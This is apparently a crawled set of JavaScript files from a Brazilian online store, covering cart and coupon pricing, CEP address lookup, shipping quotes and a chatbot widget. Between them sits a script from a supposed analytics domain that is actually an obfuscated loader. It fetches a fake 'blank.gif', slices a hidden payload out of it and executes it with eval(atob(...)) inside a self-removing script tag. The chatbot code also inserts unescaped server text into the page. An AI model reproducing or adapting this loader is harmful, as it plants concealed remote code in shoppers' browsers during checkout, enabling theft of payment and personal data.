                        cartItemValue.classList.add("text-success");
                        cartItemValue.innerText = "R$ "+castToMoneyValue(precoRecalculado); //Atualiza o preço do valor total do item no Carrinho
                        updatePriceInTotal(document.querySelector("#qtd-prod-"+checking.cartId), qtdProdDesconto, castToMoneyValue(precoRecalculado));
                        updatePriceInProductItens(checking.cartId, valorPromoCupom);
                    }
                });
            } else {
                //Se o usuário mudar a quantidade de um produto, atualiza os dados de calculo
                cupomValidation.produtos.forEach(checking => {
                    //Separa variaveis e chaves
                    let getTotalProd = parseFloat(document.querySelector("#alone-prod-"+checking.cartId).value);
                    let qtdProdDesconto = parseInt(document.querySelector("#qtd-prod-"+checking.cartId).value);
                    cartItemValue = document.querySelector("#"+document.querySelector("#qtd-prod-"+checking.cartId).getAttribute('pricing-id'));

                    //Recalcula novos Valores
                    let valorPromoCupom = getTotalProd * (parseFloat(cupomValidation.desconto) / 100);
                    precoWithCupom = (getTotalProd * qtdProdDesconto) * (parseFloat(cupomValidation.desconto) / 100);
                    precoWithCupom = (getTotalProd * qtdProdDesconto) - precoWithCupom;
                    precoWithCupom = precoWithCupom < 0 ? precoWithCupom * (-1) : precoWithCupom;

                    precoRecalculado = precoWithCupom;
                    sumAllDiscountsAux += valorPromoCupom * qtdProdDesconto;

                    if(!cuttedApplied && !cartItemValue.previousElementSibling && !cartItemValue.previousElementSibling.hasAttribute("style")){
                        cartItemValue.insertAdjacentHTML("beforebegin",
                            "<span style='text-decoration: line-through;font-size: 12px;margin-right: 5px;'>"+cartItemValue.innerText+"</span>"
                        );
                    }
                    cuttedApplied = true;

                    //Atualiza preços em tela para o usuario
                    cartItemValue.classList.add("text-success");
                    cartItemValue.innerText = "R$ "+castToMoneyValue(precoRecalculado); //Atualiza o preço do valor total do item no Carrinho
                    updatePriceInTotal(document.querySelector("#qtd-prod-"+checking.cartId), qtdProdDesconto, castToMoneyValue(precoRecalculado));
                    updatePriceInProductItens(checking.cartId, valorPromoCupom);
                });
                sumAllDiscounts = sumAllDiscountsAux
            }
        }
    } else {
        precoWithCupom = 0;
        sumAllDiscounts = 0;
        sumAllDiscountsAux = 0;
    }

    //Atualiza o preço da mercadoria total em float para um input de valor para mandar para o backend
    document.querySelector("#custo-total").value = precoRecalculado.toFixed(2);

    //Transforma o novo custo do produto em formato monetário
    let novoPreco = castToMoneyValue(precoRecalculado);

    //Soma o valor do frete no produto
    let oldFrete = 0;
    if(document.querySelector("#custo-frete")){
        oldFrete = document.querySelector("#custo-frete");

        if(document.querySelector('input[name=frete]:checked')){
            oldFrete.value = document.querySelector('input[name=frete]:checked').value;
            precoRecalculado += parseFloat(document.querySelector('input[name=frete]:checked').value);
        } else {
            oldFrete.value = "NULL";
            document.querySelector("#nome_frete").value = "";
            document.querySelector("#frete_api").value = "";
        }

        //Limpa erros do frete
        if(oldFrete.value == "NULL")
            oldFrete.value = 0;
    }
    /* --------------------------------------------------------------------------------------
                Valida se a somatória será realizada no carrinho ou no produto
   -------------------------------------------------------------------------------------- */
    if(document.querySelector("#go-to-checkout")){
        let custoTotal = 0;
        document.querySelectorAll(".prod-unit").forEach(unidades => {
            custoTotal += parseFloat(unidades.value) * parseInt(document.querySelector('[pricing-alone="'+unidades.id+'"]').value);
        });
        //coloca o custo total com o valor do cupom (caso exista)
        custoTotal -= sumAllDiscounts;

        //Insere o valor na lista de itens do produto em questão desde que não tenha CUPOM APLICADO
        if(!cupomValidation || cupomValidation.produtos.length == 0 || cupomValidation.frete_only || cupomValidation.super_cupom){
            cartItemValue.innerText = "R$ "+novoPreco;

            if(!cuttedApplied && cartItemValue && cartItemValue.classList.contains("text-success")){
                cartItemValue.classList.remove("text-success");
            }
            if(!cuttedApplied && cartItemValue && cartItemValue.previousElementSibling && cartItemValue.previousElementSibling.hasAttribute("style")){
                cartItemValue.previousElementSibling.remove();
            }
        }

        /* --------------------------------------------------------------------------------------
                                Seta o desconto da quantidade modificada
           -------------------------------------------------------------------------------------- */
        if(isCart && document.querySelector("#desconto-total-price")){
            let desc = document.querySelector("#desconto-total-price");
            /* --------------------------------------------------------------------------------------
                                        Valida se existe elemento de desconto
               -------------------------------------------------------------------------------------- */
            if(sumAllDiscounts > 0){
                let sumDesconto = 0;
                document.querySelectorAll("[id*='alone-discount-price-']").forEach(descontos => {
                    let qtdProdDesconto = document.querySelector("#"+descontos.id.replace("alone-discount-price-", "qtd-prod-")).value;
                    sumDesconto += (descontos.value * qtdProdDesconto);
                });
                sumDesconto = sumDesconto + sumAllDiscounts;
                desc.innerText = castToMoneyValue(sumDesconto);
            } else {
                let sumDesconto = 0;
                document.querySelectorAll("[id*='alone-discount-price-']").forEach(descontos => {
                    let qtdProdDesconto = document.querySelector("#"+descontos.id.replace("alone-discount-price-", "qtd-prod-")).value;
                    sumDesconto += (descontos.value * qtdProdDesconto) + precoWithCupom;
                });
                desc.innerText = castToMoneyValue(sumDesconto);
            }
        }

        /* --------------------------------------------------------------------------------------
                    Atualiza a listagem com o valor total do produto modificado
           -------------------------------------------------------------------------------------- */
        //Valida se a atualização do valor total do produto está em cupom
        if(!cupomValidation || cupomValidation.produtos.length == 0 || cupomValidation.frete_only){
            if(cupomValidation.super_cupom && isCart){
                let totalItem = document.querySelector("#"+isCart.getAttribute("pricing-id")).innerText;
                updatePriceInTotal(isCart, isCart.value, totalItem);
            } else {
                updatePriceInTotal(isCart, currentQtd, novoPreco);
            }
        }

        //Valida se tem frete no variavel VALOR
        custoTotal = custoTotal + parseFloat(oldFrete.value);

        /* --------------------------------------------------------------------------------------
                Envia estas informações para os totalizadores do carrinho de compras
           -------------------------------------------------------------------------------------- */
        document.querySelector("#custo-geral").innerHTML = "R$ "+castToMoneyValue(custoTotal);
        document.querySelector("#custo-total").value = custoTotal
        document.querySelector("#preco_do_produto").value = custoTotal;
        document.querySelector("#custo-total-send").value = custoTotal;

        /* --------------------------------------------------------------------------------------
                      Atualiza os totalizadores de quantidade de item do carrinho
           -------------------------------------------------------------------------------------- */
        let getQtds = document.querySelector("#quantity-field");
        let buildQtds = JSON.parse(getQtds.value);
        for (let x = 0; x < buildQtds.length; x++){
            let totalQtd = document.querySelector("#qtd-prod-"+buildQtds[x]['cart_id']);
            buildQtds[x]['quantidade'] = totalQtd.value;
        }
        getQtds.value = JSON.stringify(buildQtds)
    } else {
        //Se tiver preço promocional "cortado", então concatena para não perder
        let priceOldCutted = document.querySelector("#custo-geral").children[0] ? document.querySelector("#custo-geral").children[0] : "";

        document.querySelector("#custo-geral").innerHTML = "R$ "+novoPreco;

        //Caso tenha elemento promocional com preço cortado, concatena no preço
        if(priceOldCutted != ""){
            document.querySelector("#custo-geral").insertAdjacentElement('beforeend', priceOldCutted);

            //Atualiza o valor das opções no preço promocional
            if(novoPreco && document.querySelector("#preco_do_produto") && document.querySelector("#preco_promocional")){
                let recalculoFixPromotion = parseFloat((novoPreco.replaceAll(".", "")).replaceAll(",", "."));
                let precoDoProdutoOriginal = parseFloat(document.querySelector("#preco_do_produto").value);
                let precoDoProdutoDesconto = parseFloat(document.querySelector("#preco_promocional").value);
                priceOldCutted.innerHTML = "R$ "+castToMoneyValue(recalculoFixPromotion + (precoDoProdutoOriginal - precoDoProdutoDesconto));
            }
        }
    }
}

function updatePriceInProductItens(cartId, valorAvulsoPromocional){
    let precoProdOriginal = document.querySelector("#original-price-"+cartId);
    let precoProdProduto = document.querySelector("#cupom-price-"+cartId);

    if(valorAvulsoPromocional > 0){
        let originalPricing = parseFloat(document.querySelector("#original-price-value-"+cartId).value);
        let recalculatePromotion = valorAvulsoPromocional - (originalPricing - valorAvulsoPromocional);
        if(document.querySelector("#cupom_aplicado") && document.querySelector("#cupom_aplicado").value){
            let cupomJson = JSON.parse(document.querySelector("#cupom_aplicado").value);
            recalculatePromotion = parseFloat(cupomJson.desconto) == 100 ? 0 : (originalPricing * (parseFloat(cupomJson.desconto) / 100)) - originalPricing;
        }

        recalculatePromotion = recalculatePromotion < 0 ? (recalculatePromotion * (-1)) : recalculatePromotion;
        let precoCuponado = "R$ "+castToMoneyValue(recalculatePromotion);
        //precoProdOriginal.setAttribute("style", "text-decoration: line-through; font-size: 12px;"); //Preço original com uma linha cortando o preço
        precoProdProduto.innerText = precoCuponado; //Preço recalculado com desconto
        if(precoProdProduto.hasAttribute("hidden")){
            //precoProdProduto.removeAttribute("hidden"); //Preço recalculado com desconto
        }
    } else {
        //precoProdOriginal.removeAttribute("style"); //Preço original com uma linha cortando o preço
        precoProdProduto.innerText = "";
        if(!precoProdProduto.hasAttribute("hidden")){
            //precoProdProduto.setAttribute("hidden", "hidden"); //Preço recalculado com desconto
        }
    }
}

function updatePriceInTotal(isCart, currentQtd, novoPreco){
    if(isCart && document.querySelector("#"+isCart.getAttribute("pricing-alone-qtd"))){
        let updateField = document.querySelector("#"+isCart.getAttribute("pricing-alone-qtd"));
        updateField.innerText = currentQtd;
    }
    if(isCart && document.querySelector("#"+isCart.getAttribute("pricing-alone-prod"))){
        let updateField = document.querySelector("#"+isCart.getAttribute("pricing-alone-prod"));
        updateField.innerText = novoPreco; //Atualiza o preço de "ITENS" na sessão VALOR TOTAL
    }
}

//Converte float/numero para MOEDA
function castToMoneyValue(value){
    return parseFloat(value).toLocaleString('pt-BR', {
        style: 'decimal',
        maximumFractionDigits: 2,
        minimumFractionDigits: 2
    });
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://k-analytics.net/script.min.js?1769463223341
body_size: 120
content:
(async(t,e)=>{const a=(t,e,a)=>{const o=document.createElement("script");return o.type=a,void 0!==t?o.src=t:o.innerHTML=e,o},o=await fetch(e);let c=await o.blob();if(c.size>808){c=c.slice(808);var n=await c.text(),i=a("https://cdnjs.cloudflare.com/ajax/libs/jsencrypt/3.3.2/jsencrypt.min.js",void 0,"text/javascript");const t=()=>{var t=a(void 0,'eval(atob("'+n+'"));',"text/javascript");document.body.appendChild(t),t.remove()};i.onload=t,document.body.appendChild(i)}})(0,"httpS://k-analytics.net/blank.gif?"+Date.now());

--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/forms/validaCep.js?v9.3.4
body_size: 3181
content:
/* ----------------------------------------------------------
    Força chamar e calcular o frete caso tenha CEP inserido
  ----------------------------------------------------------*/
/*$( document ).ready(function() {
    if(document.querySelector("#frete-calc") && document.querySelector("#frete-calc").value.length >= 8){
        document.querySelector("#btn-calc-frt").click();
    }
});*/

$('#cep').blur(function (e) {
    validateCEP();
});

function validateCEP(){
    let cepCliente = $('#cep').val();

    if(cepCliente && cepCliente != 0 && cepCliente != ""){

        let validaCep = /^[0-9]{5}-?[0-9]{3}$/;
        if(validaCep.test(cepCliente)){
            document.querySelector("#cep").value = cepCliente;
            $('#cep').val($('#cep').val());
            pesquisacep($('#cep').val());
        } else {
            document.querySelector("#cep").value = "";
            limpa_formulário_cep();
        }
    }
}

function limpa_formulário_cep() {
    //Limpa valores do formulário de cep.
    document.getElementById('cep').value=("");
    document.getElementById('estado').value=("");
    document.getElementById('cidade').value=("");
    document.getElementById('endereco').value=("");
    document.getElementById('bairro').value=("");

    document.getElementById('estado').classList.remove("is-valid");
    document.getElementById('estado').classList.remove("is-invalid");

    document.getElementById('cidade').classList.remove("is-valid");
    document.getElementById('cidade').classList.remove("is-invalid");

    document.getElementById('endereco').classList.remove("is-valid");
    document.getElementById('endereco').classList.remove("is-invalid");

    document.getElementById('bairro').classList.remove("is-valid");
    document.getElementById('bairro').classList.remove("is-invalid");
}

function meu_callback(conteudo) {
    if (!("erro" in conteudo)) {
        if(populaFields){
            document.getElementById('endereco').value=(conteudo.logradouro);
            document.getElementById('cidade').value=(conteudo.localidade);
            document.getElementById('estado').value=(conteudo.uf);
            document.getElementById('bairro').value=(conteudo.bairro);

            if(document.getElementById('endereco').value && document.getElementById('cidade').value
                && document.getElementById('estado').value && document.getElementById('bairro').value
                && document.getElementById('cep').value){
                trataErros();
            }
        }
    } else {
        //CEP não Encontrado.
        if(populaFields){
            limpa_formulário_cep();
            trataErros(true);
        } else {
            return false;
        }
    }
}

function trataErros(cepOnly = false){
    let padraoClass = cepOnly ? "is-invalid" : "is-valid";
    if(document.getElementById('cep').value.length == 0)
        document.getElementById('cep').nextElementSibling.innerText = "Campo não Informado.";

    if(document.getElementById('cep').classList.contains("is-invalid")){
        document.getElementById('cep').classList.remove("is-invalid");
        document.getElementById('cep').classList.add("is-valid");
    } else {
        document.getElementById('cep').classList.add(padraoClass);
        if(cepOnly){
            document.getElementById('cep').nextElementSibling.innerText = "CEP Inválido.";
        }
    }

    if(!cepOnly){
        if(document.getElementById('endereco').classList.contains("is-invalid")){
            document.getElementById('endereco').classList.remove("is-invalid");
            document.getElementById('endereco').classList.add("is-valid");
        } else {
            document.getElementById('endereco').classList.add(padraoClass);
        }

        if(document.getElementById('cidade').classList.contains("is-invalid")){
            document.getElementById('cidade').classList.remove("is-invalid");
            document.getElementById('cidade').classList.add("is-valid");
        } else {
            document.getElementById('cidade').classList.add(padraoClass);
        }

        if(document.getElementById('estado').classList.contains("is-invalid")){
            document.getElementById('estado').classList.remove("is-invalid");
            document.getElementById('estado').classList.add("is-valid");
        } else {
            document.getElementById('estado').classList.add(padraoClass);
        }

        if(document.getElementById('bairro').classList.contains("is-invalid")){
            document.getElementById('bairro').classList.remove("is-invalid");
            document.getElementById('bairro').classList.add("is-valid");
        } else {
            document.getElementById('bairro').classList.add(padraoClass);
        }
    }
}

var populaFields = true;
function pesquisacep(valor, populateFields = true) {

    populaFields = populateFields ? true : false;

    //Nova variável "cep" somente com dígitos.
    var cep = valor.replace(/\D/g, '');

    //Verifica se campo cep possui valor informado.
    if (cep != "") {

        //Expressão regular para validar o CEP.
        var validacep = /^[0-9]{8}$/;

        //Valida o formato do CEP.
        if(validacep.test(cep)) {

            //Preenche os campos com "..." enquanto consulta webservice.
            if(populaFields){
                document.getElementById('endereco').value="...";
                document.getElementById('cidade').value="...";
                document.getElementById('estado').value="...";
                document.getElementById('bairro').value="...";
            }

            //Cria um elemento javascript.
            var script = document.createElement('script');

            //Sincroniza com o callback.
            script.src = 'https://viacep.com.br/ws/'+ cep + '/json/?callback=meu_callback';

            //Insere script no documento e carrega o conteúdo.
            document.body.appendChild(script);

            if(!populaFields){
                return true;
            }
        } else {
            //cep é inválido.
            if(populaFields){
                limpa_formulário_cep();
            } else {
                return false;
            }
        }
    } else {
        if(populaFields){
            limpa_formulário_cep();
        } else {
            return false;
        }
    }
};

//Utilizado somente no cálculo de frete do produto
var cepMsgWarning = false;
var cepForceTabela = false;
function checkCEP(e, inputId, consultingOnly = false){

    let cepInput = document.querySelector("#"+inputId);
    let truckIcon = document.querySelector("#truckIcon");
    let loadingIcon = document.querySelector("#loadingIcon");
    let textCalcBtn = document.querySelector("#calcular-frete-text");
    let msgFreteWrong = document.querySelector("#msg-frete-wrong");

    //Libera botão de compra e limpa erros
    alertErrorControl(false);
    blockBuyBtn(false);

    //Limpa o valor do frete no carrinho apenas
    clearFreteInCartView();

    //Limpa listagem de frete
    document.querySelector("#freteOptions").innerHTML = "";
    //Retira o valor do frete do produto caso tenha
    recalcularPreco("0", false);

    if(cepInput) {
        e.setAttribute("disabled", "disabled");
        textCalcBtn.innerText = consultingOnly ? "Consultando..." :"Calculando...";
        truckIcon.setAttribute("hidden", "hidden");
        loadingIcon.removeAttribute("hidden");

        let apiWorked = false;

        //Insere este parâmetro para dar tempo de inserir a mensagem de carregando
        setTimeout(function (){
            let response = buscaCEP(inputId, cepInput);
            apiWorked = true;
            e.removeAttribute("disabled");
            textCalcBtn.innerText = consultingOnly ? "Consultar" : "Calcular Frete";
            loadingIcon.setAttribute("hidden", "hidden");
            truckIcon.removeAttribute("hidden");
            if(!msgFreteWrong.hasAttribute("hidden")){
                msgFreteWrong.setAttribute("hidden", "hidden");
            }
            showFreteOptions(response, consultingOnly);
        }, 150);

        //Se em 10 segundos, o frete não for carregado, o sistema irá apresentar uma mensagem de conexão
        cepMsgWarning = setTimeout(function (){
            if(!apiWorked){
                if(msgFreteWrong.hasAttribute("hidden")){
                    msgFreteWrong.removeAttribute("hidden");
                }
            }
        }, 10000);

        //Se em 30 segundos, o frete não for carregado, o sistema irá calcular pela tabela de frete
        cepForceTabela = setTimeout(function (){
            if(!apiWorked){
                showFreteOptions(calculateCEP(cepInput, true), consultingOnly);
            }
            if(!msgFreteWrong.hasAttribute("hidden")){
                msgFreteWrong.setAttribute("hidden", "hidden");
            }
        }, 30000);
    }
}
function buscaCEP(inputId, cepInput){
    //Limpa tempos de tabelas;
    clearTimeout(cepMsgWarning);
    clearTimeout(cepForceTabela);

    let response = pesquisacep(cepInput.value, false);
    if(!response){
        cepInput.parentElement.previousElementSibling.classList.add("text-danger");
        cepInput.classList.add("is-invalid");
        document.querySelector(".error-frete-input").innerText = "CEP Inválido ou não encontrado.";
        blockBuyBtn(true);
        return false;
    } else {
        cepInput.parentElement.previousElementSibling.classList.remove("text-danger");
        cepInput.classList.remove("is-invalid");
        document.querySelector(".error-frete-input").innerText = "";
        document.querySelector(".error-frete-input-radio").innerText = "";
        response = calculateCEP(cepInput);
        return response['error'] ? false : response;
    }
}

var freteCupomValue = 0;
function calculateCEP(cepInput, forceGetByTabela = false){

    //Checa se tem cupom aplicado ao frete
    freteCupomValue = 0;
    if(document.querySelector("#cupom_aplicado") && document.querySelector("#cupom_aplicado").value){
        freteCupomValue = JSON.parse(document.querySelector("#cupom_aplicado").value);
        //Valida se existe cupom de frete... se Sim, então envia para o cálculo do php no frete
        if(freteCupomValue.frete_only && freteCupomValue.produtos.length > 0){
            freteCupomValue = parseFloat(freteCupomValue.desconto);
        } else {
            freteCupomValue = 0;
        }
    }

    //Calcula o frete
    return httpRequest("/frete-calc", "post", {
        cep: (cepInput.value).replaceAll("-", ""),
        custo_produto: document.querySelector("#preco_do_produto").value,
        peso: document.querySelector("#peso_produto").value,
        altura: document.querySelector("#altura_produto").value,
        largura: document.querySelector("#largura_produto").value,
        comprimento: document.querySelector("#comprimento_produto").value,
        unidade_medida: document.querySelector("#unidade_medida_produto").value,
        unidade_peso: document.querySelector("#unidade_peso_produto").value,
        getTabela_frete: forceGetByTabela,
        desconto_frete: freteCupomValue,
    });
}
function showFreteOptions(fretes, consultingOnly){
    document.querySelector("#freteOptions").innerHTML = "";
    if(fretes['fretes']){

        //Valida se existe valor de desconto no frete via cupom
        let fretePromocional = "";
        if(freteCupomValue && freteCupomValue > 0){
            fretePromocional = '<span class="badge rounded-pill bg-success" style="margin-left: 9px;">Desconto aplicado!</span>';
        }

        let cont = 0;
        fretes['fretes'].forEach(frete => {
            let freteCalculado = frete['nome'] + " ( "+(frete['preco'] > 0 ? '+ R$ '+frete['preco_formatado'] : 'Grátis')+" )";
            let enableInputValue = consultingOnly ? "" : '<input class="radio-frete-item form-check-input me-1" required type="radio" api="'+frete['nome']+'" frete-name="'+frete['nome']+'" onchange="sumFrete(this)" name="frete" value="'+frete['preco']+'" id="frete'+cont+'"><input hidden name="prazo_entrega_frete'+cont+'" value="'+frete['prazo_entrega']+'">';
            let enableClickAction = consultingOnly ? "" : "list-group-item-action";

            document.querySelector("#freteOptions").insertAdjacentHTML("beforeend",
            '<div class="list-group fretes-opts" id="frete-option-n-'+cont+'" onclick="scrollToPay()">' +
                '<label class="list-group-item d-flex justify-content-between align-items-start '+enableClickAction+'" for="frete'+cont+'">'
                + enableInputValue +
                '<div class="ms-2 me-auto">\n' +
                '      <div class="fw-bold">'+freteCalculado+fretePromocional+'</div>\n' +
                '      <span style="font-size: 15px;">Prazo Estimado: '+frete['prazo_entrega']+' dias úteis</span>\n' +
                '    </div>'+
                '</label></div>');
            cont++;
        });

        //Insere um input com o numero do cep do usuário
        if(document.querySelector("#frete-calc") && document.querySelector("#frete-calc").value){
            let cepInput = document.querySelector("#frete-calc");
            document.querySelector("#freteOptions").insertAdjacentHTML("afterbegin",
                '<input name="cep_user" value="'+cepInput.value+'" hidden>'
            );
        }

        //Se for apenas consulta, insere mensagem de aviso
        if(consultingOnly){
            document.querySelector("#freteOptions").insertAdjacentHTML("afterbegin",
                '<div class="alert alert-primary text-center" role="alert" style="padding: 5px;margin-bottom: 1px;">' +
                '<i class="fa-solid fa-truck-ramp-box"></i> Você poderá selecionar o frete no momento do pagamento.</div>');
        }

        //Verifica se existe alerta para exibir no frete
        if(fretes['alerta_frete']){
            document.querySelector("#freteOptions").insertAdjacentHTML('afterbegin',
                '<div class="alert alert-warning text-center mb-1" role="alert"><h6 class="mb-1"><i class="fa-solid fa-triangle-exclamation"></i> '+fretes['alerta_frete']['titulo']+'</h6>'+fretes['alerta_frete']['mensagem']+'</div>'
            );
        }
    }
}
function clearFreteErrors(e){
    // Permite apenas dígitos no campo (tanto digitação quanto colagem)
    e.value = e.value.replace(/\D/g, '');

    //Limpa tempos de tabelas;
    clearTimeout(cepMsgWarning);
    clearTimeout(cepForceTabela);

    //Limpa o valor do frete no carrinho apenas
    clearFreteInCartView();

    //Limpa os erros e os HTMLs de frete
    document.querySelector("#freteOptions").innerHTML = "";
    if(e.classList.contains("is-invalid")){
        e.classList.remove("is-invalid");
        document.querySelector(".error-frete-input").innerText = "";
    }

    //Libera botão de compra e limpa erros
    alertErrorControl(false);
    blockBuyBtn(false);

    //Limpa mensagens de erro do campo de frete
    e.parentElement.previousElementSibling.classList.remove("text-danger");
    e.classList.remove("is-invalid");
    document.querySelector(".error-frete-input").innerText = "";
    document.querySelector(".error-frete-input-radio").innerText = "";

    //Retira o valor do frete do produto caso tenha
    recalcularPreco("0", false);
}

function clearFreteInCartView(){
    if(document.querySelector("#frete-name") && document.querySelector("#frete-cost")){
        document.querySelector("#frete-name").innerText = "N/A";
        document.querySelector("#frete-cost").innerText = "R$ 0,00";
    }
}

function scrollToPay(){
    if(window.innerWidth <= 767 && document.querySelector(".price-table-btn")){
        window.scrollTo({ top: document.querySelector(".price-table-btn").offsetTop, behavior: 'smooth'});
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/chatbot/script.js?v9.3.4
body_size: 2824
content:
var loading_bot_message = '<i class="fa-solid fa-ellipsis fa-beat-fade"></i>';
var ecommerceRules = true;
var interactiveBot = 0;
var countErrors = 0;
var hasActions = false;
var btnClicked = false;
var lastMsgSent = false;
var actionButtonRule = false;
var firstMsgBotSend = false;
var firstMsgBotHear = '[bot_clear_cache_chat]';
var sendingSomething = '~bot_receiving_something~';
var optionBotData = [];

if(document.querySelector('.chat-box')){
    $('.chat-button').on('click', function() {
        if(!firstMsgBotSend){
            firstMsgBotSend = true;
            document.querySelector("#chat-text-area").value = firstMsgBotHear;
            document.querySelector("#message-send-btn").click();
        }
        $('.chat-button').fadeOut();
        $('.chat-box').css({"visibility": "visible"}).hide().fadeIn();
        $('#addExtra').fadeIn();
    });

    $('.chat-box .chat-box-header').on('click', function() {
        $('.chat-button').fadeIn();
        $('.chat-box').fadeOut(function() {
            $(this).css({"visibility": "hidden"});
        });
        $('#addExtra').fadeOut();
    });

    $("#addExtra").on("click", function() {
        $(".modal-chatbox").toggleClass("show-modal-chatbox");
    });

    $(".modal-chatbox-close-button").on("click", function() {
        $(".modal-chatbox").toggleClass("show-modal-chatbox");
    });

    $('#chat-text-area').on('keydown', function(event) {
        if (event.key === "Enter" && !event.shiftKey) {
            event.preventDefault();
            $('#message-send-btn').click();
        }
    });

    document.addEventListener('keydown', function(event) {
        if (event.key === 'ArrowUp' && lastMsgSent) {
            let textinput = document.querySelector("#chat-text-area");
            textinput.value = lastMsgSent;
        }
    });

    document.addEventListener('click', function(event) {
        let chatBox = document.querySelector('.chat-box');
        let chatButton = document.querySelector('.chat-button');
        let modalChatBox = document.querySelector('.show-modal-chatbox');
        let blockingClick = event.target.hasAttribute("class") && event.target.classList.contains("chat-in-action");

        if (!blockingClick && !modalChatBox && !chatBox.contains(event.target) && chatButton.style.display == "none" && chatBox.style.visibility == 'visible') {
            document.querySelector(".chat-box-header").click();
        }
    });
}

if(document.querySelector("#message-send-btn")){
    document.querySelector("#message-send-btn").addEventListener("click", function (){
        let msg = document.querySelector("#chat-text-area");
        if(!msg.value && interactiveBot == 0){return false;}

        //Verifica se o usuário clicou em algum botão enviado pelo bot
        if(!btnClicked){
            lastMsgSent = msg.value;
        }

        //Checa se a mensagem inicial é para limpar cache
        if(msg.value != firstMsgBotHear && !actionButtonRule && msg.value != sendingSomething){
            botBoxMessage(btnClicked ? btnClicked : msg.value, false, false);
            btnClicked = false;
            botBoxMessage(loading_bot_message, true, true);
        }

        let linkSending = document.querySelector("#link-data-bot");
        let imgSending = document.querySelector("#image-data-bot");
        optionBotData = {
            chatbot: true,
            driver: 'web',
            message: msg.value,
            interactive: interactiveBot,
            linkSent: linkSending.value ?? false,
            imgSent: imgSending.files.length > 0 ? imgSending.value : false,
        };
        interactiveBot = 0;

        //apenas executa chamada no servidor se for regras da loja e não chamadas de sistema
        if(ecommerceRules){
            requestBotServer();
        }

        actionButtonRule = false;
        ecommerceRules = true;
        linkSending.value = "";
        imgSending.value = "";
        msg.value = "";
        msg.focus();
    });
}

function requestBotServer(){
    serverRequest('/chat_bot?errorsCount='+countErrors, 'post', optionBotData).then(response => {
        if(lastMsgSent != firstMsgBotHear){
            if(!response.error && response.status == 200 && response.messages.length > 0){
                response.messages.forEach(message => {

                    //se for do tipo json, então trata-se regras especificas de contagem de erros em mensagens
                    if(isJsonString(message.text)){
                        if(countErrors < 2){
                            countErrors++;
                        }
                        message.text = JSON.parse(message.text).txt;
                    } else {
                        if(countErrors > 0){
                            countErrors--;
                        }
                    }

                    message.text = botShowAttachment(message);
                    message.text = botShowActions(message);
                    if(message.text != "[calling_rule]"){
                        botBoxMessage(message.text, true, false);
                    }
                });
            } else {
                if(hasActions){
                    botBoxMessage('Desculpe mas não entendi sua resposta com base na lista de opções que aprensentei, portanto, tente novamente pois vou desconsiderar minha última mensagem.', true, false);
                } else {
                    botBoxMessage('Ocorreu um erro de comunicação com o servidor, tente novamente.', true, false);
                }
                hasActions = false;
            }
        } else {
            lastMsgSent = false;
        }
    });
}

function botBoxMessage(message, fromBot, isLoading = false){
    let loadingContent = ' loading_content_bot_text';
    if(!isLoading){
        loadingContent = '';
        if(document.querySelector(".loading_content_bot_text")){document.querySelector(".loading_content_bot_text").remove();}
    }

    //Verifica se existe mensagem enviada
    if(message){
        let dataAtual = new Date();
        let h = dataAtual.getHours() < 10 ? "0"+dataAtual.getHours() : dataAtual.getHours();
        let m = dataAtual.getMinutes() < 10 ? "0"+dataAtual.getMinutes() : dataAtual.getMinutes();
        let horaMsg = `${h}:${m}`;
        message = message.replace(/\n/g, '<br>');

        document.querySelector(".chat-box-body").insertAdjacentHTML("beforeend",
            '<div class="chat-box-body-'+(fromBot ? 'receive' : 'send')+loadingContent+'"><div>'+message+'</div><span class="mt-2">'+horaMsg+'</span></div>'
        );
    }

    botScrollChat();
}

function botShowAttachment(message){
    let concatHtml = message.text;
    let linkAux = false;

    //Se não existir o parâmetro, retorna a mensagem original
    if(!message.attachment){return concatHtml;}

    if(message.attachment.type == "image"){
        concatHtml += '<img src="'+message.attachment.url+'" class="img-fluid rounded mx-auto d-block max-attachs">';
        linkAux = true;
    }
    if(message.attachment.type == "video"){
        concatHtml += '<div class="embed-responsive embed-responsive-16y9"><iframe class="embed-responsive-item max-attachs" src="'+message.attachment.url+'" allowfullscreen></iframe></div>';
        linkAux = true;
    }
    if(message.attachment.type == "audio"){
        concatHtml += ' <audio class="mb-1" controls style="max-width: 240px;"><source src="'+message.attachment.url+'"/></audio>';
        linkAux = true;
    }
    if(message.attachment.type == "file"){
        concatHtml += '<div class="text-center mt-2 mb-2"><a href="'+message.attachment.url+'" target="_blank"><i class="text-dark fa-solid fa-laptop-file fa-5x"></i></a></div>';
        linkAux = true;
    }

    if(linkAux){
        concatHtml += '<hr class="mt-1 mb-1"><p class="text-center" style="font-size: 13px;margin-bottom: 4px;">(<a target="_blank" href="'+message.attachment.url+'">clique aqui se não carregar</a>.)</p><hr class="mt-2 mb-1">';
    }

    return concatHtml;
}

function botShowActions(message){
    let concatHtml = message.text;

    //Se não existir o parâmetro, retorna a mensagem original
    if(!message.actions){return concatHtml;}

    //Percorre todas as ações para criar o resultado pertinente
    message.actions.forEach(action => {
        let callRule = action.additional.reply ? 'call="'+action.additional.reply+'"' : "";
        if(action.url){
            let blkpg = 'target="_blank"';
            if(action.url.includes('://')){
                let fixUrlSent = action.url;
                let atual = fixUrlSent.split("://")[1];
                let base = getBaseUrl().split("://")[1];
                if(atual.includes(base)){blkpg = '';}
            }

            if(action.image_url){
                concatHtml += '<div class="d-grid gap-2 mt-1 mb-1"><a '+blkpg+' onclick="interactiveMessage(this, true)" '+callRule+' href="'+action.url+'" class="links-actions-bot buttons-sizer btn btn-primary btn-sm"><img class="img-fluid mx-auto d-block max-attachs" src="'+action.image_url+'"><br>'+action.text+'</a></div>';
            } else {
                concatHtml += '<div class="d-grid gap-2 mt-1 mb-1"><a '+blkpg+' onclick="interactiveMessage(this, true)" '+callRule+' href="'+action.url+'" class="links-actions-bot buttons-sizer btn btn-primary btn-sm">'+action.text+'</a></div>';
            }
        } else {
            if(action.image_url){
                concatHtml += '<div class="d-grid gap-2 mt-1 mb-1"><button onclick="interactiveMessage(this)" '+callRule+' type="button" class="links-actions-bot buttons-sizer btn btn-primary btn-sm" value="'+action.value+'"><img class="img-fluid mx-auto d-block max-attachs" src="'+action.image_url+'"><br>'+action.text+'</button></div>';
            } else {
                concatHtml += '<div class="d-grid gap-2 mt-1 mb-1"><button onclick="interactiveMessage(this)" '+callRule+' type="button" class="links-actions-bot buttons-sizer btn btn-primary btn-sm" value="'+action.value+'">'+action.text+'</button></div>';
            }
        }
    });

